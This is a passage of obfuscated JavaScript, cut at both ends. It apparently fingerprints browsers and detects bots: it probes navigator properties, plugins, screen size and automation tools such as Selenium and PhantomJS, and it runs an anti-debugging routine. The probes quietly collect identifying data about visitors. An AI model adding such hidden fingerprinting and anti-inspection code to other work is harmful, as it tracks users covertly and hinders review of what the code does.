'\x47\x2a\x49\x36')]('');continue;}break;}}function _0xf4fd8a(){var _0x5676a3={'\x6c\x54\x56':function _0x2fdf0d(_0x24f37c,_0x49b9f3){return _0x24f37c!==_0x49b9f3;},'\x6e\x78\x78':function _0x3fa67b(_0x5dc8d8,_0x309d73){return _0x5dc8d8+_0x309d73;},'\x59\x6d\x46':function _0xa340f(_0x1a0816,_0x13b665){return _0x3dbab0[_0x40e4('0xac', '\x47\x2a\x49\x36')](_0x1a0816,_0x13b665);},'\x43\x56\x59':function _0xcc0ad5(_0x387fbd,_0x444673){return _0x3dbab0[_0x40e4('0xad', '\x79\x31\x29\x5d')](_0x387fbd,_0x444673);},'\x66\x41\x6a':function _0x5f11a6(_0xdbd537,_0x29ed52){return _0xdbd537%_0x29ed52;},'\x74\x74\x6d':function _0x51d39a(_0x29a04b,_0x1d2c75){return _0x3dbab0[_0x40e4('0xae', '\x77\x5e\x57\x2a')](_0x29a04b,_0x1d2c75);}};function _0x4b46eb(_0x4a67ba){if(_0x5676a3[_0x40e4('0xaf', '\x62\x52\x46\x4e')](_0x5676a3[_0x40e4('0xb0', '\x36\x53\x71\x42')]('',_0x5676a3[_0x40e4('0xb1', '\x37\x54\x5b\x73')](_0x4a67ba,_0x4a67ba))[_0x40e4('0xb2', '\x71\x32\x25\x56')],0x1)||_0x5676a3[_0x40e4('0xb3', '\x4d\x41\x40\x74')](_0x5676a3[_0x40e4('0xb4', '\x25\x55\x5e\x40')](_0x4a67ba,0x14),0x0)){(function(){}[_0x40e4('0xb5', '\x6c\x78\x66\x68')](_0x40e4('0xb6', '\x2a\x23\x36\x5b'))());}else{(function(){}[_0x40e4('0xb7', '\x57\x79\x4f\x71')](_0x40e4('0xb8', '\x37\x54\x5b\x73'))());}return _0x5676a3[_0x40e4('0xb9', '\x6d\x33\x59\x67')](_0x4b46eb,++_0x4a67ba);}try{return _0x3dbab0[_0x40e4('0xba', '\x59\x62\x59\x68')](_0x4b46eb,0x0);}catch(_0x36099c){}};function _0xdf52cd(){if(_0x3dbab0[_0x40e4('0xbb', '\x54\x31\x6d\x2a')](_0x3dbab0[_0x40e4('0xbc', '\x53\x62\x46\x33')](new _0x5d6652[_0x40e4('0xbd', '\x59\x62\x59\x68')]()[_0x40e4('0xbe', '\x77\x5e\x57\x2a')](),_0x1a4631),0x1f4)){_0xf4fd8a();}}function _0x35bdb9(_0x78e0d9){var _0x4ba28e={'\x70\x6a\x46':function _0x4d89c5(_0x28d183,_0x25cb61){return _0x28d183<_0x25cb61;},'\x71\x50\x6c':function _0x4d1372(_0x20b0aa,_0x4b3d16){return _0x20b0aa!==_0x4b3d16;},'\x6f\x69\x63':function _0x177670(_0x39268c){return _0x39268c();},'\x7a\x66\x4d':function _0x34df12(_0x38e45a,_0x1e4257){return _0x38e45a(_0x1e4257);},'\x46\x75\x6b':function _0x5e2839(_0x2c926d,_0x5983f5){return _0x2c926d+_0x5983f5;},'\x56\x73\x43':function _0x4c68d6(_0xde323f,_0x475fcb){return _0xde323f+_0x475fcb;},'\x68\x66\x59':function _0xbc23b3(_0x4bc82d,_0x3bda84){return _0x4bc82d(_0x3bda84);},'\x52\x72\x57':function _0xb5ac3c(_0xcd696f,_0x4320fb){return _0xcd696f+_0x4320fb;},'\x65\x62\x6a':function _0x2104f3(_0x5dd84d){return _0x5dd84d();},'\x51\x50\x6c':function _0x23aad7(_0xb84de8,_0x221fe0){return _0xb84de8(_0x221fe0);},'\x70\x55\x57':function _0x351572(_0x4589a5,_0x28bf01){return _0x4589a5+_0x28bf01;},'\x73\x45\x65':function _0x3dcf65(_0x443d1a,_0xb667ec){return _0x443d1a(_0xb667ec);},'\x76\x43\x7a':function _0x5a7956(_0x3fc6cf,_0x45d9d8){return _0x3fc6cf+_0x45d9d8;},'\x53\x58\x4e':function _0x4d65ab(_0x38685b,_0x3c28b7){return _0x38685b(_0x3c28b7);},'\x46\x52\x70':function _0x2a191c(_0xd3afa8,_0x5e872e){return _0xd3afa8+_0x5e872e;},'\x56\x56\x74':function _0x3c0d14(_0x1cb2d8,_0x2318ea){return _0x1cb2d8+_0x2318ea;},'\x4f\x67\x62':function _0x304493(_0xe606a0,_0x52fe82){return _0xe606a0<_0x52fe82;},'\x54\x48\x71':function _0xd95add(_0x46721b,_0x56bc7c){return _0x46721b(_0x56bc7c);},'\x64\x75\x4b':function _0x2ed711(_0x24dd2a,_0xd38ea2){return _0x24dd2a<_0xd38ea2;},'\x5a\x55\x71':function _0x56c97a(_0x37f1f2,_0x8c19d1){return _0x37f1f2<_0x8c19d1;},'\x75\x44\x54':function _0x19fabe(_0x17fca0,_0x7579ba){return _0x17fca0===_0x7579ba;},'\x55\x4a\x46':function _0x55e2ef(_0x2d0f2a,_0x2c58da){return _0x2d0f2a>_0x2c58da;},'\x71\x52\x6a':function _0x1025c0(_0x237a8e,_0x5d15e6){return _0x237a8e===_0x5d15e6;},'\x58\x62\x48':function _0x945cb1(_0x118b5b,_0x11b42a){return _0x118b5b==_0x11b42a;},'\x7a\x4d\x47':function _0x5b9cf0(_0x1fbb4d,_0x428274){return _0x1fbb4d(_0x428274);},'\x57\x52\x6b':function _0x141143(_0x1de2a0,_0x5e6c05){return _0x1de2a0(_0x5e6c05);},'\x44\x43\x4f':function _0x4f343d(_0x259cca,_0x2b9d59){return _0x259cca(_0x2b9d59);},'\x41\x47\x49':function _0x41781a(_0x1aa7d1,_0x1f00f8){return _0x1aa7d1+_0x1f00f8;}};var _0x5d4fea=_0x40e4('0xbf', '\x6f\x29\x5e\x63')[_0x40e4('0xc0', '\x53\x62\x46\x33')]('\x7c'),_0x32c909=0x0;while(!![]){switch(_0x5d4fea[_0x32c909++]){case'\x30':var _0x40d3dd='';continue;case'\x31':var _0x4f08c4=_0x40e511[_0x40e4('0xc1', '\x56\x75\x41\x39')](0x0,0x6);continue;case'\x32':var _0x34abac=_0x40e511[_0x40e4('0xc2', '\x77\x5e\x57\x2a')](0x6);continue;case'\x33':return _0xbd664e[_0x40e4('0xc3', '\x36\x53\x71\x42')]();continue;case'\x34':for(var _0x501f52=0x0;_0x4ba28e[_0x40e4('0xc4', '\x76\x66\x40\x41')](_0x501f52,_0x78e0d9[_0x40e4('0x96', '\x62\x52\x46\x4e')]);_0x501f52++){var _0x48da59=_0x78e0d9[_0x501f52][0x0];var _0x4729b1=_0x78e0d9[_0x501f52][0x2];switch(_0x78e0d9[_0x501f52][0x1]){case _0x40e4('0xc5', '\x2a\x5b\x5d\x5b'):try{if(_0x4ba28e[_0x40e4('0xc6', '\x4b\x47\x4d\x5e')](typeof _0x4ba28e[_0x40e4('0xc7', '\x6c\x67\x39\x73')](_0x4729b1),_0x40e4('0xc8', '\x73\x4d\x30\x63'))){_0xbd664e[_0xbd664e[_0x40e4('0x7d', '\x6f\x40\x77\x2a')]]=_0x4ba28e[_0x40e4('0xc9', '\x6c\x67\x39\x73')](_0x4605f3,_0x4ba28e[_0x40e4('0xca', '\x44\x24\x35\x6e')](_0x48da59,_0x40e4('0xcb', '\x37\x54\x5b\x73')));}else{_0xbd664e[_0xbd664e[_0x40e4('0xcc', '\x73\x4d\x30\x63')]]=_0x4ba28e[_0x40e4('0xcd', '\x53\x62\x46\x33')](_0x4605f3,_0x4ba28e[_0x40e4('0xce', '\x54\x31\x6d\x2a')](_0x48da59,_0x40e4('0xcf', '\x45\x49\x52\x37')));}}catch(_0x2e0905){_0xbd664e[_0xbd664e[_0x40e4('0xd0', '\x40\x43\x68\x56')]]=_0x4ba28e[_0x40e4('0xd1', '\x57\x79\x4f\x71')](_0x4605f3,_0x4ba28e[_0x40e4('0xd2', '\x62\x52\x46\x4e')](_0x48da59,_0x40e4('0xd3', '\x6f\x53\x5b\x4a')));}break;case _0x40e4('0xd4', '\x25\x55\x5e\x40'):try{try{_0x40d3dd=_0x4ba28e[_0x40e4('0xd5', '\x54\x31\x6d\x2a')](_0x4729b1);if(typeof _0x40d3dd===_0x40e4('0xd6', '\x6e\x63\x53\x54')){_0xbd664e[_0xbd664e[_0x40e4('0xd7', '\x54\x31\x6d\x2a')]]=_0x4ba28e[_0x40e4('0xd8', '\x6b\x48\x61\x79')](_0x4605f3,_0x4ba28e[_0x40e4('0xd9', '\x37\x54\x5b\x73')](_0x48da59,_0x40e4('0xda', '\x6f\x40\x77\x2a')));}else if(_0x40d3dd===null){_0xbd664e[_0xbd664e[_0x40e4('0x4c', '\x45\x79\x41\x4c')]]=_0x4ba28e[_0x40e4('0xdb', '\x25\x55\x5e\x40')](_0x4605f3,_0x4ba28e[_0x40e4('0xdc', '\x23\x76\x59\x76')](_0x48da59,_0x40e4('0xdd', '\x53\x2a\x45\x28')));}else{_0xbd664e[_0xbd664e[_0x40e4('0xde', '\x45\x49\x52\x37')]]=_0x4605f3(_0x4ba28e[_0x40e4('0xdf', '\x6f\x29\x5e\x63')](_0x4ba28e[_0x40e4('0xe0', '\x59\x43\x26\x37')](_0x48da59,'\x3d'),_0x40d3dd[_0x40e4('0xe1', '\x6c\x78\x66\x68')]()));}}catch(_0x3b20fb){_0xbd664e[_0xbd664e[_0x40e4('0xe2', '\x67\x74\x24\x36')]]=_0x4ba28e[_0x40e4('0xe3', '\x21\x6b\x23\x5e')](_0x4605f3,_0x4ba28e[_0x40e4('0xe4', '\x4c\x43\x6b\x4e')](_0x48da59,_0x40e4('0xe5', '\x59\x43\x26\x37')));break;}break;}catch(_0x2049e6){_0xbd664e[_0xbd664e[_0x40e4('0xe6', '\x40\x26\x30\x6b')]]=_0x4ba28e[_0x40e4('0xe7', '\x6c\x67\x39\x73')](_0x4605f3,_0x4ba28e[_0x40e4('0xe8', '\x45\x49\x52\x37')](_0x4ba28e[_0x40e4('0xe9', '\x73\x63\x38\x44')](_0x48da59,'\x3d'),_0x2049e6));}break;case _0x40e4('0xea', '\x53\x62\x46\x33'):try{var _0xaba95b=_0x40e4('0xeb', '\x4a\x48\x46\x4f')[_0x40e4('0xec', '\x26\x28\x4e\x6f')]('\x7c'),_0x5d8c66=0x0;while(!![]){switch(_0xaba95b[_0x5d8c66++]){case'\x30':try{_0x261fb2=_0x25a27f[_0x40e4('0xed', '\x4b\x47\x4d\x5e')]('\x69');}catch(_0x228845){_0xbd664e[_0xbd664e[_0x40e4('0x7f', '\x6c\x67\x39\x73')]]=_0x4605f3(_0x40e4('0xee', '\x2a\x23\x36\x5b'));break;}continue;case'\x31':for(var _0x261fb2=0x0;_0x4ba28e[_0x40e4('0xef', '\x2a\x5b\x5d\x5b')](_0x261fb2,_0x25a27f[_0x40e4('0xf0', '\x53\x62\x46\x33')]);_0x261fb2++){_0xbd664e[_0xbd664e[_0x40e4('0x64', '\x4c\x43\x6b\x4e')]]=_0x4ba28e[_0x40e4('0xf1', '\x56\x75\x41\x39')](_0x4605f3,_0x4ba28e[_0x40e4('0xf2', '\x71\x32\x25\x56')](_0x40e4('0xf3', '\x47\x2a\x49\x36'),_0x25a27f[_0x261fb2]));}continue;case'\x32':var _0x25a27f=[];continue;case'\x33':for(var _0x261fb2=0x0;_0x4ba28e[_0x40e4('0xf4', '\x6c\x67\x39\x73')](_0x261fb2,_0x524b39[_0x40e4('0xf5', '\x71\x32\x25\x56')][_0x40e4('0x95', '\x6f\x53\x5b\x4a')]);_0x261fb2++){var _0x4fa969=_0x40e4('0xf6', '\x6c\x67\x39\x73')[_0x40e4('0x83', '\x6f\x40\x77\x2a')]('\x7c'),_0x26d649=0x0;while(!![]){switch(_0x4fa969[_0x26d649++]){case'\x30':if(_0x4ba28e[_0x40e4('0xf7', '\x57\x79\x4f\x71')](_0x25a27f[_0x40e4('0xf8', '\x37\x54\x5b\x73')](_0x2dfc3d),0x0)){_0x25a27f[_0x40e4('0xf9', '\x26\x28\x4e\x6f')](_0x2dfc3d);}continue;case'\x31':if(_0x4ba28e[_0x40e4('0xfa', '\x44\x24\x35\x6e')](typeof _0xe47fae,_0x40e4('0xfb', '\x62\x52\x46\x4e'))){_0x2dfc3d=_0x40e4('0xfc', '\x6a\x68\x54\x37');}else if(_0x4ba28e[_0x40e4('0xfd', '\x73\x4d\x30\x63')](_0xe47fae[_0x40e4('0xfe', '\x59\x62\x59\x68')]('\x2e')[_0x40e4('0xff', '\x73\x63\x38\x44')],0x1)){_0x2dfc3d=_0xe47fae[_0x40e4('0x100', '\x77\x5e\x57\x2a')]('\x2e')[_0x40e4('0x101', '\x44\x24\x35\x6e')]();}continue;case'\x32':if(_0x4ba28e[_0x40e4('0x102', '\x66\x2a\x67\x57')](typeof _0x524b39[_0x40e4('0x103', '\x6b\x48\x61\x79')][_0x261fb2],_0x40e4('0x104', '\x53\x2a\x45\x28'))){_0xbd664e[_0xbd664e[_0x40e4('0xde', '\x45\x49\x52\x37')]]=_0x4ba28e[_0x40e4('0x105', '\x78\x32\x31\x71')](_0x4605f3,_0x40e4('0x106', '\x23\x76\x59\x76'));break;}continue;case'\x33':var _0xe47fae=_0x524b39[_0x40e4('0x107', '\x4d\x41\x40\x74')][_0x261fb2][_0x40e4('0x108', '\x53\x2a\x45\x28')];continue;case'\x34':var _0x2dfc3d=_0x40e4('0x109', '\x4d\x41\x40\x74');continue;}break;}}continue;case'\x34':try{var _0x32c634=_0x524b39[_0x40e4('0x10a', '\x21\x35\x2a\x6f')][_0x40e4('0x95', '\x6f\x53\x5b\x4a')];if(_0x4ba28e[_0x40e4('0x10b', '\x66\x2a\x67\x57')](_0x32c634,0x0)||_0x4ba28e[_0x40e4('0x10b', '\x66\x2a\x67\x57')](_0x32c634,null)){_0xbd664e[_0xbd664e[_0x40e4('0x10c', '\x4a\x48\x46\x4f')]]=_0x4ba28e[_0x40e4('0x10d', '\x71\x32\x25\x56')](_0x4605f3,_0x40e4('0x10e', '\x21\x6b\x23\x5e'));break;}}catch(_0x525a2d){_0xbd664e[_0xbd664e[_0x40e4('0x10f', '\x2a\x5b\x5d\x5b')]]=_0x4ba28e[_0x40e4('0x110', '\x58\x35\x51\x53')](_0x4605f3,_0x40e4('0x111', '\x24\x63\x6e\x36'));break;}continue;}break;}}catch(_0x36c397){_0xbd664e[_0xbd664e[_0x40e4('0x112', '\x77\x5e\x57\x2a')]]=_0x4ba28e[_0x40e4('0x113', '\x4d\x41\x40\x74')](_0x4605f3,_0x4ba28e[_0x40e4('0x114', '\x73\x4d\x30\x63')](_0x40e4('0x115', '\x4b\x47\x4d\x5e'),_0x36c397));}break;case _0x40e4('0x116', '\x53\x62\x46\x33'):if(_0x4ba28e[_0x40e4('0x117', '\x2a\x5b\x5d\x5b')](_0x48da59,_0x40e4('0x118', '\x26\x28\x4e\x6f'))){try{var _0x16fb1e='';var _0x55435c=navigator[_0x40e4('0x119', '\x56\x75\x41\x39')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x40e4('0x11a', '\x45\x49\x52\x37')](_0x55435c)){_0x16fb1e=_0x40e4('0x11b', '\x38\x53\x5b\x52');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x40e4('0x11c', '\x25\x55\x5e\x40')](_0x55435c)){_0x16fb1e=_0x40e4('0x11d', '\x36\x53\x71\x42');}else{_0x16fb1e=_0x40e4('0x11e', '\x6a\x68\x54\x37');}_0xbd664e[_0xbd664e[_0x40e4('0x11f', '\x4b\x47\x4d\x5e')]]=_0x4ba28e[_0x40e4('0x120', '\x6c\x67\x39\x73')](_0x4605f3,_0x4ba28e[_0x40e4('0x121', '\x59\x62\x59\x68')](_0x4ba28e[_0x40e4('0x122', '\x76\x66\x40\x41')](_0x48da59,'\x3d'),_0x16fb1e));}catch(_0xe09e56){_0xbd664e[_0xbd664e[_0x40e4('0x123', '\x66\x2a\x67\x57')]]=_0x4ba28e[_0x40e4('0x124', '\x6b\x48\x61\x79')](_0x4605f3,_0x4ba28e[_0x40e4('0x125', '\x56\x75\x41\x39')](_0x4ba28e[_0x40e4('0x126', '\x44\x24\x35\x6e')](_0x48da59,_0x40e4('0x127', '\x6b\x48\x61\x79')),_0xe09e56[_0x40e4('0x128', '\x53\x62\x46\x33')]()));}}break;}_0xdf52cd();}continue;case'\x35':var _0x40e511=_0x40e4('0x129', '\x4d\x41\x40\x74');continue;case'\x36':var _0xbd664e=new Array();continue;}break;}}var _0x27dadb=[[_0x40e4('0x12a', '\x21\x6b\x23\x5e'),_0x40e4('0x12b', '\x79\x31\x29\x5d'),function(){return navigator;}],[_0x40e4('0x12c', '\x6c\x78\x66\x68'),_0x40e4('0x12d', '\x79\x31\x29\x5d'),function(){return navigator[_0x40e4('0x12e', '\x40\x43\x68\x56')];}],[_0x40e4('0x12f', '\x26\x28\x4e\x6f'),_0x40e4('0x130', '\x59\x43\x26\x37'),function(){return navigator[_0x40e4('0x131', '\x4c\x43\x6b\x4e')];}],[_0x40e4('0x132', '\x6c\x78\x66\x68'),_0x40e4('0x133', '\x21\x6b\x23\x5e'),function(){return _0x3dbab0[_0x40e4('0x134', '\x45\x49\x52\x37')](navigator[_0x40e4('0x135', '\x45\x79\x41\x4c')][_0x40e4('0x8b', '\x76\x66\x40\x41')],0x0);}],[_0x40e4('0x136', '\x23\x76\x59\x76'),_0x40e4('0x137', '\x71\x32\x25\x56'),function(){return navigator[_0x40e4('0x138', '\x58\x35\x51\x53')];}],[_0x40e4('0x139', '\x6f\x53\x5b\x4a'),_0x40e4('0x13a', '\x59\x62\x59\x68'),function(){return navigator[_0x40e4('0x13b', '\x4d\x41\x40\x74')];}],[_0x40e4('0x13c', '\x40\x26\x30\x6b'),_0x40e4('0x13d', '\x37\x54\x5b\x73'),function(){}],[_0x40e4('0x13e', '\x4a\x48\x46\x4f'),_0x40e4('0x13f', '\x4b\x47\x4d\x5e'),function(){var _0x183959=ActiveXObject;return _0x183959;}],[_0x40e4('0x140', '\x71\x32\x25\x56'),_0x40e4('0x13f', '\x4b\x47\x4d\x5e'),function(){var _0xf795c0=webkitURL;return _0xf795c0;}],[_0x40e4('0x141', '\x6b\x48\x61\x79'),_0x40e4('0x142', '\x59\x43\x26\x37'),function(){var _0x4fb148=_phantom;return _0x4fb148;}],[_0x40e4('0x143', '\x6c\x78\x66\x68'),_0x40e4('0x144', '\x58\x35\x51\x53'),function(){var _0x488dd3=callPhantom;return _0x488dd3;}],[_0x40e4('0x145', '\x45\x49\x52\x37'),_0x40e4('0x146', '\x45\x79\x41\x4c'),function(){var _0x4e13c8=chrome;return _0x4e13c8;}],[_0x40e4('0x147', '\x23\x29\x61\x45'),_0x40e4('0x148', '\x6f\x53\x5b\x4a'),function(){var _0x4fd05e=yandex;return _0x4fd05e;}],[_0x40e4('0x149', '\x73\x4d\x30\x63'),_0x40e4('0x14a', '\x77\x5e\x57\x2a'),function(){var _0xe6171e=opera;return _0xe6171e;}],[_0x40e4('0x14b', '\x24\x63\x6e\x36'),_0x40e4('0x14c', '\x6b\x48\x61\x79'),function(){var _0x6bcc80=opr;return _0x6bcc80;}],[_0x40e4('0x14d', '\x58\x35\x51\x53'),_0x40e4('0x14e', '\x40\x26\x30\x6b'),function(){var _0x70c921=safari;return _0x70c921;}],[_0x40e4('0x14f', '\x54\x31\x6d\x2a'),_0x40e4('0x150', '\x36\x53\x71\x42'),function(){var _0x394dc0=awesomium;return _0x394dc0;}],[_0x40e4('0x151', '\x56\x75\x41\x39'),_0x40e4('0x14c', '\x6b\x48\x61\x79'),function(){var _0x1c031e=puffinDevice;return _0x1c031e;}],[_0x40e4('0x152', '\x25\x55\x5e\x40'),_0x40e4('0x153', '\x40\x43\x68\x56'),function(){var _0x53d57d=__nightmare;return _0x53d57d;}],[_0x40e4('0x154', '\x40\x26\x30\x6b'),_0x40e4('0x155', '\x39\x7a\x33\x58'),function(){var _0x879261=domAutomation;return _0x879261;}],[_0x40e4('0x156', '\x38\x53\x5b\x52'),_0x40e4('0x157', '\x66\x2a\x67\x57'),function(){var _0x366b18=domAutomationController;return _0x366b18;}],[_0x40e4('0x158', '\x45\x49\x52\x37'),_0x40e4('0x159', '\x21\x35\x2a\x6f'),function(){var _0x12b05f=_Selenium_IDE_Recorder;return _0x12b05f;}],[_0x40e4('0x15a', '\x71\x32\x25\x56'),_0x40e4('0x14a', '\x77\x5e\x57\x2a'),function(){return document[_0x40e4('0x15b', '\x45\x79\x41\x4c')];}],[_0x40e4('0x15c', '\x79\x31\x29\x5d'),_0x40e4('0x15d', '\x6d\x33\x59\x67'),function(){return document[_0x40e4('0x15e', '\x37\x54\x5b\x73')];}],[_0x40e4('0x15f', '\x24\x63\x6e\x36'),_0x40e4('0x148', '\x6f\x53\x5b\x4a'),function(){return process[_0x40e4('0x160', '\x54\x31\x6d\x2a')];}],[_0x40e4('0x161', '\x23\x29\x61\x45'),_0x40e4('0x162', '\x24\x63\x6e\x36'),function(){return global[_0x40e4('0x163', '\x59\x43\x26\x37')];}],[_0x40e4('0x164', '\x4a\x48\x46\x4f'),_0x40e4('0x165', '\x71\x32\x25\x56'),function(){return global[_0x40e4('0x166', '\x40\x43\x68\x56')];}],[_0x40e4('0x167', '\x44\x24\x35\x6e'),_0x40e4('0x146', '\x45\x79\x41\x4c'),function(){return WebAssembly;}],[_0x40e4('0x168', '\x23\x76\x59\x76'),_0x40e4('0x162', '\x24\x63\x6e\x36'),function(){return _0x3dbab0[_0x40e4('0x169', '\x44\x24\x35\x6e')](require,'\x66\x73');}],[_0x40e4('0x16a', '\x6d\x33\x59\x67'),_0x40e4('0x130', '\x59\x43\x26\x37'),function(){return globalThis==global;}],[_0x40e4('0x16b', '\x2a\x23\x36\x5b'),_0x40e4('0x16c', '\x4a\x48\x46\x4f'),function(){return window[_0x40e4('0x16d', '\x24\x63\x6e\x36')]();}],[_0x40e4('0x16e', '\x21\x35\x2a\x6f'),_0x40e4('0x144', '\x58\x35\x51\x53'),function(){return navigator[_0x40e4('0x16f', '\x6c\x78\x66\x68')];}],[_0x40e4('0x170', '\x56\x75\x41\x39'),_0x40e4('0x14a', '\x77\x5e\x57\x2a'),function(){return navigator[_0x40e4('0x171', '\x4d\x41\x40\x74')];}],[_0x40e4('0x172', '\x44\x24\x35\x6e'),_0x40e4('0x162', '\x24\x63\x6e\x36'),function(){return navigator[_0x40e4('0x173', '\x6e\x63\x53\x54')];}],[_0x40e4('0x174', '\x47\x2a\x49\x36'),_0x40e4('0x175', '\x6f\x40\x77\x2a'),function(){return _0x3dbab0[_0x40e4('0x176', '\x78\x32\x31\x71')](navigator[_0x40e4('0x177', '\x2a\x5b\x5d\x5b')],'\x43');}],[_0x40e4('0x178', '\x53\x2a\x45\x28'),_0x40e4('0x179', '\x45\x79\x41\x4c'),function(){window[_0x40e4('0x17a', '\x4d\x41\x40\x74')]=Object[_0x40e4('0x17b', '\x57\x79\x4f\x71')](window);return window[_0x40e4('0x17c', '\x58\x35\x51\x53')][_0x40e4('0x17d', '\x44\x24\x35\x6e')];}],[_0x40e4('0x17e', '\x59\x62\x59\x68'),_0x40e4('0x17f', '\x4c\x43\x6b\x4e'),function(){return _0x3dbab0[_0x40e4('0x180', '\x21\x6b\x23\x5e')](window[_0x40e4('0x181', '\x76\x66\x40\x41')],0x0);}],[_0x40e4('0x182', '\x6b\x48\x61\x79'),_0x40e4('0x183', '\x6d\x33\x59\x67'),function(){return _0x3dbab0[_0x40e4('0x184', '\x4d\x41\x40\x74')](window[_0x40e4('0x185', '\x24\x63\x6e\x36')],0x0);}],[_0x40e4('0x186', '\x67\x74\x24\x36'),_0x40e4('0x155', '\x39\x7a\x33\x58'),function(){return window[_0x40e4('0x187', '\x73\x4d\x30\x63')];}],[_0x40e4('0x188', '\x76\x66\x40\x41'),_0x40e4('0x189', '\x39\x7a\x33\x58'),function(){return window[_0x40e4('0xb5', '\x6c\x78\x66\x68')][_0x40e4('0x18a', '\x45\x49\x52\x37')]();}],[_0x40e4('0x18b', '\x4c\x43\x6b\x4e'),_0x40e4('0x16c', '\x4a\x48\x46\x4f'),function(){return _0x3dbab0[_0x40e4('0x18c', '\x47\x2a\x49\x36')](Boolean,_0x3dbab0[_0x40e4('0x18d', '\x4b\x47\x4d\x5e')](typeof process,_0x40e4('0x18e', '\x40\x26\x30\x6b'))&&process[_0x40e4('0x18f', '\x47\x2a\x49\x36')]&&process[_0x40e4('0x190', '\x21\x35\x2a\x6f')][_0x40e4('0x191', '\x6c\x67\x39\x73')]);}],[_0x40e4('0x192', '\x45\x79\x41\x4c'),_0x40e4('0x193', '\x37\x54\x5b\x73'),function(){return document[_0x40e4('0x194', '\x76\x66\x40\x41')];}],[_0x40e4('0x195', '\x59\x62\x59\x68'),_0x40e4('0x196', '\x2a\x23\x36\x5b'),function(){return eval[_0x40e4('0x197', '\x6f\x29\x5e\x63')]()[_0x40e4('0x198', '\x47\x2a\x49\x36')];}],[_0x40e4('0x199', '\x66\x2a\x67\x57'),_0x40e4('0x183', '\x6d\x33\x59\x67'),function(){return navigator[_0x40e4('0x19a', '\x40\x43\x68\x56')][_0x40e4('0x19b', '\x40\x26\x30\x6b')];}],[_0x40e4('0x19c', '\x2a\x5b\x5d\x5b'),_0x40e4('0x19d', '\x79\x31\x29\x5d'),function(){return deviceType;}],[_0x40e4('0x19e', '\x23\x76\x59\x76'),_0x40e4('0x19f', '\x47\x2a\x49\x36'),function(){return screen[_0x40e4('0x1a0', '\x44\x24\x35\x6e')];}],[_0x40e4('0x1a1', '\x79\x31\x29\x5d'),_0x40e4('0x1a2', '\x2a\x5b\x5d\x5b'),function(){return screen[_0x40e4('0x1a3', '\x79\x31\x29\x5d')];}],[_0x40e4('0x1a4', '\x24\x63\x6e\x36'),_0x40e4('0x1a5', '\x6e\x63\x53\x54'),function(){var _0xd4f8e8=eoapi;return _0xd4f8e8;}],[_0x40e4('0x1a6', '\x6e\x63\x53\x54'),_0x40e4('0x148', '\x6f\x53\x5b\x4a'),function(){var _0x3c72e4=eoapi_VerifyThis;return _0x3c72e4;}],[_0x40e4('0x1a7', '\x58\x35\x51\x53'),_0x40e4('0x15d', '\x6d\x33\x59\x67'),function(){var _0x191476=eoapi_extInvoke;return _0x191476;}],[_0x40e4('0x1a8', '\x21\x35\x2a\x6f'),_0x40e4('0x14c', '\x6b\x48\x61\x79'),function(){var _0x537d9e=eoWebBrowserDispatcher;return _0x537d9e;}],[_0x40e4('0x1a9', '\x6c\x78\x66\x68'),_0x40e4('0x1aa', '\x6a\x68\x54\x37'),function(){return window[_0x40e4('0x1ab', '\x77\x5e\x57\x2a')];}],[_0x40e4('0x1ac', '\x24\x63\x6e\x36'),_0x40e4('0x196', '\x2a\x23\x36\x5b'),function(){return _0x3dbab0[_0x40e4('0x1ad', '\x66\x2a\x67\x57')](navigator[_0x40e4('0x1ae', '\x73\x4d\x30\x63')][_0x40e4('0xf0', '\x53\x62\x46\x33')],0x2);}],[_0x40e4('0x1af', '\x38\x53\x5b\x52'),_0x40e4('0x1b0', '\x66\x2a\x67\x57'),function(){return _0x3dbab0[_0x40e4('0x1b1', '\x53\x62\x46\x33')](navigator[_0x40e4('0x1b2', '\x4c\x43\x6b\x4e')][_0x40e4('0x112', '\x77\x5e\x57\x2a')],0x2);}],[_0x40e4('0x1b3', '\x6b\x48\x61\x79'),_0x40e4('0x153', '\x40\x43\x68\x56'),function(){return window[_0x40e4('0x1b4', '\x54\x31\x6d\x2a')];}],[_0x40e4('0x1b5', '\x66\x2a\x67\x57'),_0x40e4('0x1b6', '\x53\x62\x46\x33'),function(){return navigator[_0x40e4('0x1b7', '\x6f\x53\x5b\x4a')][_0x40e4('0x1b8', '\x62\x52\x46\x4e')][0x0][_0x40e4('0x1b9', '\x40\x43\x68\x56')];}],[_0x40e4('0x1ba', '\x45\x79\x41\x4c'),_0x40e4('0x1bb', '\x24\x63\x6e\x36'),function(){return navigator[_0x40e4('0x1bc', '\x2a\x23\x36\x5b')][_0x40e4('0x1bd', '\x6f\x53\x5b\x4a')][0x1][_0x40e4('0x1be', '\x6e\x63\x53\x54')];}],[_0x40e4('0x1bf', '\x6f\x29\x5e\x63'),_0x40e4('0x1c0', '\x53\x2a\x45\x28'),function(){return navigator[_0x40e4('0x1c1', '\x6b\x48\x61\x79')][_0x40e4('0x1c2', '\x24\x63\x6e\x36')][0x2][_0x40e4('0x1c3', '\x6d\x33\x59\x67')];}],[_0x40e4('0x1c4', '\x78\x32\x31\x71'),_0x40e4('0x1c5', '\x21\x6b\x23\x5e'),function(){return navigator[_0x40e4('0x1c6', '\x21\x6b\x23\x5e')][_0x40e4('0x1c7', '\x6f\x29\x5e\x63')];}],[_0x40e4('0x1c8', '\x4c\x43\x6b\x4e'),_0x40e4('0x159', '\x21\x35\x2a\x6f'),function(){return navigator[_0x40e4('0x1c9', '\x40\x43\x68\x56')];}],[_0x40e4('0x1ca', '\x2a\x5b\x5d\x5b'),_0x40e4('0x1cb', '\x54\x31\x6d\x2a'),function(){return navigator[_0x40e4('0x1cc', '\x66\x2a\x67\x57')][_0x40e4('0x1cd', '\x39\x7a\x33\x58')];}],[_0x40e4('0x1ce', '\x6f\x29\x5e\x63'),_0x40e4('0xd4', '\x25\x55\x5e\x40'),function(){return navigator[_0x40e4('0x1cf', '\x76\x66\x40\x41')][_0x40e4('0x1d0', '\x6d\x33\x59\x67')];}]];try{if(_0x2ac128){try{_0x2c12b3[_0x40e4('0x1d1', '\x54\x31\x6d\x2a')]=_0x3dbab0[_0x40e4('0x1d2', '\x58\x35\x51\x53')](_0x7bfea8,_0x2ac128);}catch(_0x4e10e9){}}if(!_0x5d6652[_0x40e4('0x1d3', '\x62\x52\x46\x4e')])_0x5d6652[_0x40e4('0x1d4', '\x78\x32\x31\x71')]=_0xda9e79;_0x3dbab0[_0x40e4('0x1d5', 